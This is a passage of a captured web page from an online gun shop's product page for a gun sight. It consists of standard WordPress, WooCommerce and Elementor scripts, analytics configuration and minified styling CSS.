xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":64416,"name":"TRU TG-948DG FAT BEAD 5-40 GRN","categories":[{"name":"Uncategorized"},{"name":"GUN SIGHTS"}],"prices":{"price":1368,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"64416"}}},"products":[{"id":60856,"name":"LEE 90032 9MM LUGER QUICK TRIM DIE","categories":[{"name":"Uncategorized"},{"name":"DIES"}],"prices":{"price":1247,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"60856"}}},{"id":60824,"name":"HOWA ATIM10R308REM MAG 243 708 308 10RD","categories":[{"name":"Uncategorized"},{"name":"MAGAZINES AND ACCESSORIES"}],"prices":{"price":6036,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"60824"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"d1e1720054","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"f5a835e974"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://gretasguns.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://gretasguns.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":222021983,"store_id":"207950a8-5ea3-4070-8af0-1e709d65792b","ui":null,"url":"https://gretasguns.com","woo_version":"10.4.3","wp_version":"6.8.2","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":64416,"pn":"TRU TG-948DG FAT BEAD 5-40 GRN","pc":"GUN SIGHTS/Uncategorized","pp":"13.68","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["The Gungeon","FIREARM ACCESSORIES","OPTICS","GUN SIGHTS","TRU TG-948DG FAT BEAD 5-40 GRN"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-606.css?ver=1769706132
body_size: 2074
content:
.elementor-606 .elementor-element.elementor-element-37569b67:not(.elementor-motion-effects-element-type-background), .elementor-606 .elementor-element.elementor-element-37569b67 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a203eac );}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-606 .elementor-element.elementor-element-37569b67{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;}.elementor-606 .elementor-element.elementor-element-37569b67 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-36fae8e5.elementor-column{align-self:inherit;cursor:default;}.elementor-606 .elementor-element.elementor-element-36fae8e5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 30px;}.elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-365994d1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-606 .elementor-element.elementor-element-365994d1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-606 .elementor-element.elementor-element-365994d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-606 .elementor-element.elementor-element-365994d1.elementor-column{align-self:inherit;cursor:default;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:60px 90px 60px 30px;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-606 .elementor-element.elementor-element-112127eb{text-align:start;}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );text-shadow:0px 0px 20px rgba(0,0,0,0.13);}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{background-color:rgba(255,255,255,0.27);font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );fill:#7a7a7a;color:#7a7a7a;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-606 .elementor-element.elementor-element-13cb5f97{text-align:left;}.woocommerce .elementor-606 .elementor-element.elementor-element-13cb5f97 .woocommerce-product-details__short-description{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;line-height:21px;letter-spacing:0px;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-6098728{text-align:left;}.woocommerce .elementor-606 .elementor-element.elementor-element-6098728 .price{color:#000000;font-family:"Rajdhani", Sans-serif;font-size:28px;font-weight:700;line-height:45px;letter-spacing:-1.13px;}.woocommerce .elementor-606 .elementor-element.elementor-element-6098728 .price ins{color:#0c0c0c;font-size:23px;font-weight:200;}body:not(.rtl) .elementor-606 .elementor-element.elementor-element-6098728:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-606 .elementor-element.elementor-element-6098728:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-606 .elementor-element.elementor-element-6098728.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-style:solid;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;padding:14px 030px 14px 30px;color:#ffffff;background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );transition:all 0.2s;}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button:hover, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button:hover{color:var( --e-global-color-secondary );background-color:#ffffff;border-color:var( --e-global-color-secondary );}.woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations label{color:var( --e-global-color-secondary );}.woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations td.value select{color:var( --e-global-color-secondary );}.woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations td.value select, .woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations td.value:before{background-color:var( --e-global-color-53eecf53 );border:var( --e-global-color-4cad0105 );}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-606 .elementor-element.elementor-element-1988e775{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-606 .elementor-element.elementor-element-1988e775 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-5a234d69:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-606 .elementor-element.elementor-element-5a234d69.elementor-column{align-self:inherit;cursor:default;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:80px 80px 80px 80px;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-7fb3e065 > .elementor-widget-container{margin:0px 0px 60px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li{background-color:#ededed;border-color:rgba(122,122,122,0.18);border-radius:4px 4px 0 0;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs .woocommerce-Tabs-panel{border-color:rgba(122,122,122,0.18);font-family:"Ubuntu Condensed", Sans-serif;font-size:15px;font-weight:100;line-height:1.9em;border-width:1px 1px 1px 1px;margin-top:-1px;border-radius:0px 0px 0px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs .woocommerce-Tabs-panel, .woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li.active{background-color:rgba(255,255,255,0.98);}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li.active{border-bottom-color:rgba(255,255,255,0.98);}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li a{font-family:"Ubuntu Condensed", Sans-serif;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-Tabs-panel{color:#7a7a7a;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-Tabs-panel h2{color:#7a7a7a;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Abel", Sans-serif;font-weight:100;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs{margin-left:0px;margin-right:0px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product{text-align:left;--button-align-display:flex;--button-align-direction:column;--button-align-justify:space-between;border-radius:3px;}.elementor-606 .elementor-element.elementor-element-5dde61cc > .elementor-widget-container{padding:10px 10px 30px 10px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:3px 3px 3px 3px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#54595f;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#54595f;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{color:#7a7a7a;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );text-align:left;margin-bottom:30px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .star-rating{color:#FFEB5F;font-size:0.5em;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .star-rating::before{color:var( --e-global-color-4f5b425b );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-accent );font-family:"Rajdhani", Sans-serif;font-size:33px;font-weight:700;line-height:45px;letter-spacing:-1.13px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-accent );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-accent );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del{color:#898989;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del .amount{color:#898989;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del {font-family:"Rajdhani", Sans-serif;font-size:23px;font-weight:700;line-height:45px;letter-spacing:-1.13px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{color:var( --e-global-color-53eecf53 );background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-style:none;border-radius:3px 3px 3px 3px;padding:10px 10px 10px 10px;margin-top:30px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .added_to_cart{font-family:"Rajdhani", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-606 .elementor-element.elementor-element-37569b67{margin-top:0px;margin-bottom:0px;padding:3% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated{padding:10px 10px 10px 